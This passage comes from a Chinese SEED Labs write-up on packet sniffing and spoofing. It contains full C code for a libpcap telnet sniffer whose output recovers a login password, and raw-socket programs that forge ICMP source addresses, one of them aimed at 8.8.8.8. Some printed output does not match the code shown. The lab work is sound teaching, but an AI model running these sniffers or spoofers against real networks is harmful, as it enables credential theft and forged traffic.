        printf("打开网卡失败:%s\n", errbuf);
        return 1;
    }

    // 编译并设置过滤规则。
    pcap_compile(handle, &fp, filter_exp, 0, net);
    pcap_setfilter(handle, &fp);

    printf("开始抓包,当前过滤规则为:%s\n", filter_exp);

    // 开始循环抓包。
    pcap_loop(handle, -1, got_packet, NULL);

    pcap_close(handle);
    return 0;
}
编译后运行。
[05/06/26]seed@VM:~/Experiment01$ gcc tcp_sniffer.c -o tcp_sniffer -lpcap
[05/06/26]seed@VM:~/Experiment01$ sudo ./tcp_sniffer
开始抓包,当前过滤规则为:tcp and dst portrange 10-100
新建终端,执行 ssh root@10.9.0.6。
[05/06/26]seed@VM:~$ ssh root@10.9.0.6
ssh: connect to host 10.9.0.6 port 22: Connection refused
[05/06/26]seed@VM:~$
返回程序运行终端查看结果。
[05/06/26]seed@VM:~/Experiment01$ sudo ./tcp_sniffer
开始抓包,当前过滤规则为:tcp and dst portrange 10-100
抓到一个 TCP 数据包
任务 2.1C: 窃听密码
创建 telnet_sniffer.c。
[05/06/26]seed@VM:~/Experiment01$ vim telnet_sniffer.c
#include <pcap.h>
#include <stdio.h>
#include <ctype.h>
#include <arpa/inet.h>
#include <netinet/ip.h>
#include <netinet/tcp.h>
#include <net/ethernet.h>

// 打印 TCP 的数据部分,也就是 payload
// 这里把可打印字符直接输出,其他不可打印字符用 . 代替
void print_payload(const u_char *payload, int len)
{
    int i;

    printf("Payload length: %d\n", len);
    printf("Payload ASCII: ");

    for (i = 0; i < len; i++)
    {
        if (isprint(payload[i]))
        {
            printf("%c", payload[i]);
        }
        else if (payload[i] == '\r')
        {
            printf("\\r");
        }
        else if (payload[i] == '\n')
        {
            printf("\\n");
        }
        else
        {
            printf(".");
        }
    }

    printf("\n\n");
}

// 每抓到一个数据包,pcap_loop 就会调用一次这个函数
void got_packet(u_char *args, const struct pcap_pkthdr *header, const u_char *packet)
{
    struct ip *ip;
    struct tcphdr *tcp;
    const u_char *payload;

    int ip_header_len;
    int tcp_header_len;
    int payload_len;

    // 过滤器已经限制为 IP + TCP 包
    // 所以这里直接跳过以太网头,开始解析 IP 头
    ip = (struct ip *)(packet + sizeof(struct ether_header));

    // ip_hl 表示 IP 头长度,单位是 4 字节
    // 乘以 4 后才是实际的字节数
    ip_header_len = ip->ip_hl * 4;

    // TCP 头紧跟在 IP 头后面
    // 先定位到 TCP 头,再读取 TCP 头长度
    tcp = (struct tcphdr *)(packet + sizeof(struct ether_header) + ip_header_len);

    // th_off 也是以 4 字节为单位表示 TCP 头长度
    tcp_header_len = tcp->th_off * 4;

    // payload 就是 TCP 头后面的数据部分
    payload = packet + sizeof(struct ether_header) + ip_header_len + tcp_header_len;

    // IP 总长度 = IP 头 + TCP 头 + TCP 数据
    // 所以 TCP 数据长度 = IP 总长度 - IP 头长度 - TCP 头长度
    payload_len = ntohs(ip->ip_len) - ip_header_len - tcp_header_len;

    // 如果没有数据,直接返回
    // 比如 TCP 三次握手的 SYN、ACK 包通常就没有 payload
    if (payload_len <= 0)
    {
        return;
    }

    printf("====================================\n");

    // 打印源地址和源端口
    printf("From %s:%d ", inet_ntoa(ip->ip_src), ntohs(tcp->th_sport));

    // 打印目的地址和目的端口
    printf("to %s:%d\n", inet_ntoa(ip->ip_dst), ntohs(tcp->th_dport));

    // 打印 TCP 数据内容
    print_payload(payload, payload_len);
}

int main()
{
    pcap_t *handle;
    char errbuf[PCAP_ERRBUF_SIZE];
    struct bpf_program fp;

    // 要抓包的网卡名称
    char dev[] = "eth0";

    // 过滤规则
    // 这里抓的是 Telnet 相关流量,也就是 TCP 23 端口
    char filter_exp[] = "ip and tcp and port 23";

    // 网络掩码
    bpf_u_int32 net;

    // 打开网卡开始抓包
    handle = pcap_open_live(dev, BUFSIZ, 1, 1000, errbuf);

    if (handle == NULL)
    {
        printf("Could not open device %s: %s\n", dev, errbuf);
        return 1;
    }

    // 把字符串形式的过滤表达式编译成 BPF 过滤程序
    if (pcap_compile(handle, &fp, filter_exp, 0, net) == -1)
    {
        printf("Could not compile filter: %s\n", pcap_geterr(handle));
        return 1;
    }

    // 把过滤规则设置到抓包句柄上
    if (pcap_setfilter(handle, &fp) == -1)
    {
        printf("Could not set filter: %s\n", pcap_geterr(handle));
        return 1;
    }

    printf("Sniffing on device: %s\n", dev);
    printf("Filter: %s\n\n", filter_exp);

    // 开始循环抓包
    pcap_loop(handle, -1, got_packet, NULL);

    // 关闭抓包句柄
    pcap_close(handle);

    return 0;
}
程序抓到的数据包结构如下:
+----------------+----------------+----------------+----------------+
| Ethernet Header|   IP Header    |   TCP Header   |   TCP Payload  |
+----------------+----------------+----------------+----------------+
|     14字节      |   通常20字节    |   通常20字节    |    实际数据     |
+----------------+----------------+----------------+----------------+
程序处理数据包时,就是按照顺序一层一层往后解析。
1. 找到 IP 头
ip = (struct ip *)(packet + sizeof(struct ether_header));
因为数据包最前面是以太网头部,长度是 14 字节,所以程序先跳过以太网头部,就能找到 IP 头。
packet
↓
+----------------+----------------+----------------+----------------+
| Ethernet Header|   IP Header    |   TCP Header   |   TCP Payload  |
+----------------+----------------+----------------+----------------+
                 ↑
                 ip
2. 找到 TCP 头
ip_header_len = ip->ip_hl * 4;
tcp = (struct tcphdr *)(packet + sizeof(struct ether_header) + ip_header_len);
IP 头长度不一定固定,所以要通过 ip->ip_hl * 4 计算出来()。
然后从数据包开头跳过:
Ethernet 头 + IP 头
就能找到 TCP 头。
packet
↓
+----------------+----------------+----------------+----------------+
| Ethernet Header|   IP Header    |   TCP Header   |   TCP Payload  |
+----------------+----------------+----------------+----------------+
                                  ↑
                                  tcp
3. 找到 TCP 数据部分
tcp_header_len = tcp->th_off * 4;
payload = packet + sizeof(struct ether_header) + ip_header_len + tcp_header_len;
TCP 头长度也不一定固定,所以要通过 tcp->th_off * 4 算出。
然后继续跳过:
Ethernet 头 + IP 头 + TCP 头
就能找到真正传输的数据,也就是 payload。
packet
↓
+----------------+----------------+----------------+----------------+
| Ethernet Header|   IP Header    |   TCP Header   |   TCP Payload  |
+----------------+----------------+----------------+----------------+
                                                   ↑
                                                 payload
4. 计算数据长度
payload_len = ntohs(ip->ip_len) - ip_header_len - tcp_header_len;
ip->ip_len 表示整个 IP 数据报的长度,包括:
IP Header + TCP Header + TCP Payload
所以用它减去 IP 头长度和 TCP 头长度,就得到真正的数据长度。
payload_len = IP总长度 - IP头长度 - TCP头长度
如果 payload_len > 0,说明这个 TCP 包里面有实际数据,程序就把它打印出来。
现在运行程序。
[05/06/26]seed@VM:~/Experiment01$ sudo ./telnet_sniffer
正在监听网卡: br-fbe03a628997
开始抓包,当前过滤规则为:ip and tcp and port 23
新建一个终端,使用 docker exec 命令进入目标容器 hostB-10.9.0.6,再使用 telnet 10.9.0.5 命令连接 hostA-10.9.0.5 容器。
[05/06/26]seed@VM:~$ docker exec -it hostB-10.9.0.6 bash
root@f56c6b187871:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
5c57495310f4 login: root
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Wed May  6 09:40:05 UTC 2026 from hostB-10.9.0.6.net-10.9.0.0 on pts/1
root@5c57495310f4:~#
返回程序执行终端查看捕获结果。
[05/06/26]seed@VM:~/Experiment01$ sudo ./telnet_sniffer
正在监听网卡: br-fbe03a628997
开始抓包,当前过滤规则为:ip and tcp and port 23

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 24
数据内容: ........... ..!.."..'...

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 12
数据内容: ..... ..#..'

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 15
数据内容: ........!.."...

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 3
数据内容: ..#

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 9
数据内容: .........

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 18
数据内容: .. .....'.........

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 34
数据内容: .. .38400,38400....'.......xterm..

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 3
数据内容: ...

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 3
数据内容: ...

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 3
数据内容: ...

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 20
数据内容: Ubuntu 20.04.1 LTS\r\n

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 20
数据内容: 5c57495310f4 login:

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 3
数据内容: ...

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: r

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 1
数据内容: r

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: o

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 1
数据内容: o

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: o

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 1
数据内容: o

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: t

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 1
数据内容: t

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 2
数据内容: \r.

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 2
数据内容: \r\n

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 10
数据内容: Password:

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: d

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: e

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: e

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 1
数据内容: s

====================================
源地址 10.9.0.6:60404 目的地址 10.9.0.5:23
数据长度: 2
数据内容: \r.

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 2
数据内容: \r\n

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 410
数据内容: Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)\r\n\r\n * Documentation:  https://help.ubuntu.com\r\n * Management:     https://landscape.canonical.com\r\n * Support:        https://ubuntu.com/advantage\r\n\r\nThis system has been minimized by removing packages and content that are\r\nnot required on a system that users do not log into.\r\n\r\nTo restore this content, you can run the 'unminimize' command.\r\n

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 84
数据内容: Last login: Wed May  6 09:40:05 UTC 2026 from hostB-10.9.0.6.net-10.9.0.0 on pts/1\r\n

====================================
源地址 10.9.0.5:23 目的地址 10.9.0.6:60404
数据长度: 21
数据内容: root@5c57495310f4:~#
可以看到使用的 TCP 信息已经被全部捕获到了,密码为 ”数据内容: Password:“ 后面捕获的 4 个字母,也就是 ”dees“。
4.2 任务 2.2: 伪造数据包
任务 2.2A: 编写伪造程序
创建伪造 C 程序源文件 spoof_icmp.c。
[05/06/26]seed@VM:~/Experiment01$ vim spoof_icmp.c
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>

#include <sys/socket.h>
#include <arpa/inet.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>

// 计算校验和
// IP 头部和 ICMP 头部都需要校验和
unsigned short checksum(unsigned short *buf, int len)
{
    unsigned long sum = 0;

    // 每次按 16 bit 累加
    while (len > 1)
    {
        sum += *buf++;
        len -= 2;
    }

    // 如果剩下 1 个字节,也加入计算
    if (len == 1)
    {
        sum += *(unsigned char *)buf;
    }

    // 把高 16 位进位加回低 16 位
    while (sum >> 16)
    {
        sum = (sum & 0xffff) + (sum >> 16);
    }

    // 取反得到校验和
    return (unsigned short)(~sum);
}

int main()
{
    // 用来存放整个 IP 数据包
    char packet[1500];

    // 清空缓冲区,避免里面有脏数据
    memset(packet, 0, sizeof(packet));

    // IP 头部位于 packet 的最前面
    struct iphdr *ip = (struct iphdr *)packet;

    // ICMP 头部紧跟在 IP 头部后面
    struct icmphdr *icmp = (struct icmphdr *)(packet + sizeof(struct iphdr));

    // ICMP 数据部分
    char data[] = "hello seed lab";
    int data_len = strlen(data);

    // 整个数据包长度 = IP头 + ICMP头 + 数据
    int packet_len = sizeof(struct iphdr) + sizeof(struct icmphdr) + data_len;

    // 创建 Raw Socket
    // IPPROTO_RAW 表示我们自己构造 IP 头部
    int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
    if (sock < 0)
    {
        perror("socket");
        return 1;
    }

    // =========================
    // 构造 IP 头部
    // =========================

    ip->version = 4;                 // IPv4
    ip->ihl = 5;                     // IP 头部长度,5 表示 20 字节
    ip->tos = 0;                     // 服务类型,通常设为 0
    ip->tot_len = htons(packet_len); // IP 数据包总长度
    ip->id = htons(12345);           // 标识字段,可以任意设置
    ip->frag_off = 0;                // 不分片
    ip->ttl = 64;                    // 生存时间
    ip->protocol = IPPROTO_ICMP;     // 上层协议是 ICMP

    ip->saddr = inet_addr("1.2.3.4");  // 伪造的源 IP 地址
    ip->daddr = inet_addr("10.9.0.5"); // 目标 IP 地址

    ip->check = 0; // 计算前必须先清零
    ip->check = checksum((unsigned short *)ip,
                         sizeof(struct iphdr)); // 计算 IP 头部校验和

    // =========================
    // 构造 ICMP 头部
    // =========================

    icmp->type = ICMP_ECHO;            // ICMP Echo Request,即 ping 请求
    icmp->code = 0;                    // Echo Request 的 code 为 0
    icmp->un.echo.id = htons(1);       // ICMP 标识符
    icmp->un.echo.sequence = htons(1); // ICMP 序列号

    // 把数据复制到 ICMP 头部后面
    memcpy(packet + sizeof(struct iphdr) + sizeof(struct icmphdr),
           data,
           data_len);

    icmp->checksum = 0; // 计算前必须先清零

    // ICMP 校验和的计算范围:
    // ICMP 头部 + ICMP 数据
    icmp->checksum = checksum((unsigned short *)icmp, sizeof(struct icmphdr) + data_len);

    // =========================
    // 设置目标地址
    // =========================

    struct sockaddr_in dest;
    memset(&dest, 0, sizeof(dest));

    dest.sin_family = AF_INET;
    dest.sin_addr.s_addr = inet_addr("10.9.0.5");

    // =========================
    // 发送伪造数据包
    // =========================

    if (sendto(sock, packet, packet_len, 0, (struct sockaddr *)&dest, sizeof(dest)) < 0)
    {
        perror("发送数据包失败");
        close(sock);
        return 1;
    }

    printf("伪造的 ICMP 数据包已发送!\n");
    printf("伪造源 IP 地址:1.2.3.4\n");
    printf("目标 IP 地址:10.9.0.5\n");

    close(sock);
    return 0;
}
“校验和” 用于检测报文在传输过程中是否发生错误。
IP/ICMP 采用 16 位反码校验和,即先将数据按 16 位分组相加,如果结果超过 16 位,则把高位进位加回低 16 位,最后对结果按位取反得到校验和。
接收方收到报文后,将所有数据和校验和一起相加,如果结果为
0xffff,说明校验通过。IP 校验和只覆盖 IP 首部,而 ICMP 校验和覆盖 ICMP 首部和数据部分。
新建一个终端,使用 wireshark 命令打开 Wireshark,选择 Docker 容器的网络接口名称。
[05/06/26]seed@VM:~/Experiment01$ wireshark
返回源文件终端编译并运行伪造程序。
[05/06/26]seed@VM:~/Experiment01$ gcc spoof_icmp.c -o spoof_icmp -lpcap
[05/06/26]seed@VM:~/Experiment01$ sudo ./spoof_icmp
伪造的 ICMP 数据包已发送!
伪造源 IP 地址:1.2.3.4
目标 IP 地址:10.9.0.5
[05/06/26]seed@VM:~/Experiment01$

在 Wireshark 搜索框添加 ip.proto == 1 查看抓包结果。
可以看到 ICMP 的发包和回包。
点进去可以看到伪装的数据。
任务 2.2B: 伪造 ICMP echo 请求数据包
创建伪造 C 程序源文件 spoof_icmp_request.c。
[05/06/26]seed@VM:~/Experiment01$ vim spoof_icmp_request.c
#include <stdio.h>
#include <string.h>
#include <unistd.h>
#include <stdlib.h>

#include <sys/socket.h>
#include <arpa/inet.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>

// 计算校验和
unsigned short checksum(unsigned short *buf, int len)
{
    unsigned long sum = 0;

    // 每次按 16 bit 累加
    while (len > 1)
    {
        sum += *buf++;
        len -= 2;
    }

    // 如果剩下 1 个字节,也加入计算
    if (len == 1)
    {
        sum += *(unsigned char *)buf;
    }

    // 把高 16 位进位加回低 16 位
    while (sum >> 16)
    {
        sum = (sum & 0xffff) + (sum >> 16);
    }

    // 取反得到校验和
    return (unsigned short)(~sum);
}

int main()
{
    // 用来存放整个 IP 数据包
    char packet[1500];

    // 清空缓冲区
    memset(packet, 0, sizeof(packet));

    // IP 头部位于 packet 的最前面
    struct iphdr *ip = (struct iphdr *)packet;

    // ICMP 头部紧跟在 IP 头部后面
    struct icmphdr *icmp = (struct icmphdr *)(packet + sizeof(struct iphdr));

    // ICMP 数据部分
    char data[] = "hello seed lab";
    int data_len = strlen(data);

    // 整个数据包长度 = IP头 + ICMP头 + 数据
    int packet_len = sizeof(struct iphdr) + sizeof(struct icmphdr) + data_len;

    // 创建 Raw Socket
    int sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
    if (sock < 0)
    {
        perror("socket");
        return 1;
    }

    // 告诉内核:IP 头部由我们自己构造
    int one = 1;
    if (setsockopt(sock, IPPROTO_IP, IP_HDRINCL, &one, sizeof(one)) < 0)
    {
        perror("setsockopt");
        close(sock);
        return 1;
    }

    // =========================
    // 构造 IP 头部
    // =========================
    ip->version = 4;                 // IPv4
    ip->ihl = 5;                     // IP 头部长度,5 表示 20 字节
    ip->tos = 0;                     // 服务类型
    ip->tot_len = htons(packet_len); // IP 数据包总长度
    ip->id = htons(12345);           // 标识字段
    ip->frag_off = 0;                // 不分片
    ip->ttl = 64;                    // 生存时间
    ip->protocol = IPPROTO_ICMP;     // 上层协议是 ICMP

    /*
     * 这里是 2.2B 的关键:
     * 源 IP 地址伪造成另一台机器的地址
     * 目标 IP 地址设置为互联网上的一台在线主机
     */
    ip->saddr = inet_addr("10.9.0.6"); // 伪造的源 IP 地址
    ip->daddr = inet_addr("8.8.8.8");  // 目标 IP 地址(示例:Google DNS)

    // 计算 IP 头部校验和
    ip->check = 0;
    ip->check = checksum((unsigned short *)ip, sizeof(struct iphdr));

    // =========================
    // 构造 ICMP 头部
    // =========================
    icmp->type = ICMP_ECHO;            // Echo Request
    icmp->code = 0;                    // code = 0
    icmp->un.echo.id = htons(1);       // 标识符
    icmp->un.echo.sequence = htons(1); // 序列号

    // 把数据复制到 ICMP 头部后面
    memcpy(packet + sizeof(struct iphdr) + sizeof(struct icmphdr),
           data,
           data_len);

    // 计算 ICMP 校验和
    icmp->checksum = 0;
    icmp->checksum = checksum((unsigned short *)icmp, sizeof(struct icmphdr) + data_len);

    // =========================
    // 设置目标地址
    // =========================
    struct sockaddr_in dest;
    memset(&dest, 0, sizeof(dest));
    dest.sin_family = AF_INET;
    dest.sin_addr.s_addr = inet_addr("8.8.8.8");

    // =========================
    // 发送伪造数据包
    // =========================
    if (sendto(sock, packet, packet_len, 0, (struct sockaddr *)&dest, sizeof(dest)) < 0)
    {
        perror("sendto");
        close(sock);
        return 1;
    }

    printf("伪造的 ICMP Echo Request 已发送!\n");
    printf("伪造源 IP 地址:10.9.0.6\n");
    printf("目标 IP 地址:8.8.8.8\n");

    close(sock);
    return 0;
}
新建一个终端,使用 wireshark 命令打开 Wireshark,选择 Docker 容器的网络接口名称。
[05/06/26]seed@VM:~/Experiment01$ wireshark
返回源文件终端编译并运行伪造程序。
[05/06/26]seed@VM:~/Experiment01$ gcc spoof_icmp_request.c -o spoof_icmp_request -lpcap
[05/06/26]seed@VM:~/Experiment01$ sudo ./spoof_icmp_request
伪造的 ICMP Echo Request 已发送!
伪造源 IP 地址:10.9.0.6
目标 IP 地址:8.8.8.8
[05/06/26]seed@VM:~/Experiment01$
